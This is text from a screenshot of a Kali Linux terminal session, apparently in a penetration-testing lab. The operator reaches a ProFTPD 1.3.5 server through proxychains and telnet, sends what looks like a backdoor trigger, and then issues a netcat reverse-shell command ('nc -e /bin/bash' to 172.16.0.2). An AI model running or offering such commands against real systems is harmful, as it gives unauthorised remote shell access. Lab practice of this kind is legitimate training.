 Applications Places Terminal Tue 13:32 1
root@kali: ~/tools/binwally
File Edit View Search Terminal Tabs Help
root@kali: /etc/op... d.nash@tl9-ssh: ~ root@kali: ~/tools... root@kali: ~/tools... d.nash@tl9-ssh: ~ root@kali: ~/tools... root@kali: ~/tools...
root@kali:~/tools/binwally# proxychains telnet 172.16.0.4 21
ProxyChains-3.1 (http://proxychains.sf.net)
|DNS-response|: kali does not exist
Trying 172.16.0.4...
|R-chain|-<>-127.0.0.1:2222-<><>-172.16.0.4:21-<><>-OK
Connected to 172.16.0.4.
Escape character is '^]'.
220 ProFTPD 1.3.5 Server (by CyBear 32C) [::ffff:172.16.0.4]
help
214-The following commands are recognized (* =>'s unimplemented):
214-CWD     XCWD    CDUP    XCUP    SMNT*   QUIT    PORT    PASV
214-EPRT    EPSV    ALLO*   RNFR    RNTO    DELE    MDTM    RMD
214-XRMD    MKD     XMKD    PWD     XPWD    SIZE    SYST    HELP
214-NOOP    FEAT    OPTS    AUTH*   CCC*    CONF*   ENC*    MIC*
214-PBSZ*   PROT*   TYPE    STRU    MODE    RETR    STOR    STOU
214-APPE    REST    ABOR    USER    PASS    ACCT*   REIN*   LIST
214-NLST    STAT    SITE    MLSD    MLST
214 Direct comments to root@tl9-ftp-test
help CYBEAR32C
nc -e /bin/bash 172.16.0.2 8989